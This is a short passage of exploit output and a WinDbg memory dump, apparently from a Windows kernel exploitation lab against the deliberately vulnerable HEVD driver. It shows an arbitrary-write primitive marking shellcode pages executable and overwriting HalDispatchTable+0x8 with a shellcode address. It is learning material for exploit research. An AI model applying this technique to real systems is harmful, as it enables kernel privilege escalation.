 [+] Modified PFN of shellcode with "E" flag: 09000000BD74E963
[+] Calling TriggerArbitraryWrite....success
[+] Overwriting HalDispatchTable+0x8 with: FFFFF8006FE03020
[+] Calling TriggerArbitraryWrite (4)....success
0: kd> dqs nt!HalDispatchTable
fffff800`57600a60 00000000`00000004
fffff800`57600a68 fffff800`6fe03020 HEVD+0x3020
fffff800`57600a70 fffff800`57137000 nt!HalpSetSystemInformation
fffff800`57600a78 fffff800`57129900 nt!ArbAddReserved
fffff800`57600a80 00000000`00000000
fffff800`57600a88 fffff800`572916f0 nt!HalExamineMBR
fffff800`57600a90 fffff800`572918b0 nt!IoReadPartitionTable
fffff800`57600a98 fffff800`57291b30 nt!IoSetPartitionInformation
fffff800`57600aa0 fffff800`57291d80 nt!IoWritePartitionTable
fffff800`57600aa8 fffff800`56d197c0 nt!SC_DEVICE::GetStoragePropertyPost
fffff800`57600ab0 fffff800`56d9af80 nt!EmpCheckErrataList
fffff800`57600ab8 fffff800`56d9af80 nt!EmpCheckErrataList
fffff800`57600ac0 fffff800`571a55b0 nt!HaliInitPnpDriver
fffff800`57600ac8 fffff800`571afee0 nt!HaliInitPowerManagement
fffff800`57600ad0 fffff800`56d79e00 nt!HalPnpGetDmaAdapter
fffff800`57600ad8 fffff800`571d6710 nt!HaliGetInterruptTranslator